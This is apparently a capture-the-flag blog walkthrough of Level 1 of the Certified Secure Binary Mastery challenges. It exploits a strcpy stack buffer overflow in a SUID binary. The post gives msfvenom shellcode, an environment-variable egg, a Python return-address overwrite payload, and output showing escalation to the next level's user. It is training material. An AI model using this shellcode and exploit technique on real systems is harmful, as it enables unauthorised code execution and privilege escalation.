
At one point I stumbled over the Certified Secure Binary Mastery challenges. They are not terribly difficult and each one of them has an interesting element. This makes them accessible and fun.
In this blog posts and the following four I’ll go through the Ensign levels. As described, these ones deal with retro exploitation techniques like buffer overflows, format strings, off-by-one errors and so on. No recent security mitigations are involved in the Ensign levels (E.g.: ASLR or non-executable stack). Don’t worry too much about this yet, because their complexity increases to keep the hackers in flow.

I hope it goes without saying that these blog posts shouldn’t be used as a way to cheat yourself in any case, but as a learning oportunity. With this in mind, let’s begin with Level 1.
0 - Discovery
Let’s connect to the server and check the binary we’re dealing with:
$ ssh level1@hacking.certifiedsecure.com -p 8266
level1@hacking.certifiedsecure.com's password:
Welcome to Ubuntu 14.04.5 LTS (GNU/Linux 3.13.0-119-generic x86_64)
* Documentation: https://help.ubuntu.com/
___ _ __ ___ __
/ _ )(_)__ ___ _______ __ / |/ /__ ____ / /____ ______ __
/ _ / / _ \/ _ `/ __/ // / / /|_/ / _ `(_-</ __/ -_) __/ // /
/____/_/_//_/\_,_/_/ \_, / /_/ /_/\_,_/___/\__/\__/_/ \_, /
/___/ _ /___/
___ ___ ___ (_)__ ____
/ -_) _ \(_-</ / _ `/ _ \
\__/_//_/___/_/\_, /_//_/
/___/
Let’s see if we have any mitigation techniques using checksec.sh, downloaded and run locally:
$ checksec.sh --file level1
RELRO STACK CANARY NX PIE RPATH RUNPATH FILE
Partial RELRO No canary found NX disabled No PIE No RPATH No RUNPATH level1
Good signs: as expected NX is disabled and there is no stack canary. Let’s verify that the stack is executable:
$ readelf -lW level1 | grep GNU_STACK
GNU_STACK 0x000000 0x00000000 0x00000000 0x00000 0x00000 RWE 0x10
The RWE flag suggests Read-Write-Execute flags are all enabled. What about the state of ASLR on the system? Good news again: there is no ASLR, everything is static:
$ cat /proc/sys/kernel/randomize_va_space
0
1 - Vulnerability
What we have here is a classic stack-based buffer overflow, caused by overflowing the 16-byte buffer buf using the insecure function strcpy, which doesn’t do any bounds checking:
#include <stdio.h>
#include <string.h>
void helloworld(char* name) {
char buf[16];
strcpy(buf, name);
printf("Hello %s!\n", buf);
}
int main(int argc, char** argv) {
if (argc != 2) {
printf("Usage: %s <name>\n", argv[0]);
return -1;
}
helloworld(argv[1]);
return 0;
}
2 - Exploitation
By overwriting the return address from the function helloworld, we can redirect the execution of the program. We’ll chose as destination a location on the stack containing our shellcode. Steps:
- Find the position that overwrites the return address.
- Generate NULL-free shellcode for the correct architecture. Although the machine is 64-bit, the binaries are 32!
- Place the shellcode in an environment variable.
- Find the static address of the environment variable (No ASLR, remember?) and used it conjunction with step 1.
Control the execution flow
Although we can generally use tools from Metasploit Framework like pattern_create and pattern_offset, in this case it is much simpler. We can just examine stack of the helloworld function in IDA:

So at dest+24 we have the saved EBP and at dest+28 the saved return address.
Generate shellcode
We’ll do this very easily from Kali. We can generate a payload to execute /bin/dash to ensure it will not drop the SUID privileges:
# msfvenom -p linux/x86/exec CMD=/bin/dash -e x86/shikata_ga_nai -b '\x00' -f python
Shellcode placement and location
Place the shellcode generated from MSF into a python script (put-sc.py below) and place the output into an environment variable:
buf = ""
buf += "\xda\xd7\xba\xb4\x13\x10\x12\xd9\x74\x24\xf4\x5d\x31\xc9\xb1"
buf += "\x0c\x31\x55\x18\x83\xed\xfc\x03\x55\xa0\xf1\xe5\x78\xc3\xad"
buf += "\x9c\x2f\xb5\x25\xb2\xac\xb0\x51\xa4\x1d\xb1\xf5\x35\x0a\x1a"
buf += "\x64\x5f\xa4\xed\x8b\xcd\xd0\xe7\x4b\xf2\x20\xd8\x29\x9b\x4e"
buf += "\x09\xca\x3a\xfc\x3d\x12\xea\x51\x34\xf3\xd9\xd6"
print "\x90"*30 + buf
$ export EGG=$(python /tmp/put-sc.py)
We still need to find out exactly where on the stack of our level1 binary will the environment variables reside. The easiest way to do this is to add an instruction to print the address of our environment variable and recompile level1.c on the target:
printf("EGG address: 0x%lx\n", getenv("EGG"));
To compile files on the target we need to do it from the /tmp folder, or use a different TMPDIR variable, because we don’t have write access in the current home folder, used by gcc for temporary files. Let’s say we want to create another directory to be used as temporary folder for compilation:
$ mkdir /tmp/me
$ export TMPDIR=/tmp/me
$ gcc -m32 -fstack-protector -z execstack /tmp/level1-mod.c -o /tmp/level1-mod
Don’t forget to use the same protection mechanisms (none!) as present in the original binary: no stack cookies (-fnostackprotector) and executable stack (-z execstack).
So the static address where the environment variable EGG will be located when running level1 is 0xffffd8c6:
$ /tmp/level1-mod aaaaa
EGG address: 0xffffd8c6
Hello aaaaa!
3 - Profit
The following script generates the payload:
#!/usr/bin/python
import struct
# Address of environment variable containing shellcode
# Obtain this from findeggaddr.c
ret = struct.pack("<L", 0xffffd8c6)
print "A" * 24 + ret*2
And we’re in:
$ /levels/level1 $(python /tmp/expl.py)
Hello AAAAAAAAAAAAAAAAAAAAAAAA������!
$ id
uid=1002(level1) gid=1002(level1) euid=1003(level2) groups=1003(level2),1002(level1)
$ /home/level2/victory
___ _ __ ___ __
/ _ )(_)__ ___ _______ __ / |/ /__ ____ / /____ ______ __
/ _ / / _ \/ _ `/ __/ // / / /|_/ / _ `(_-</ __/ -_) __/ // /
/____/_/_//_/\_,_/_/ \_, / /_/ /_/\_,_/___/\__/\__/_/ \_, /
/___/ _ /___/
___ ___ ___ (_)__ ____
/ -_) _ \(_-</ / _ `/ _ \
\__/_//_/___/_/\_, /_//_/
/___/
Subject: Victory!
Congrats, you have solved level1. To update your score,
send an e-mail to unlock@certifiedsecure.com and include:
* your CS-ID
* which level you solved (level1 @ binary mastery ensign)
* the exploit
You can now start with level2. If you want, you can log in
as level2 with password [REDACTED]
In the next level we’ll exploit another classic vulnerability, uncontrolled format strings.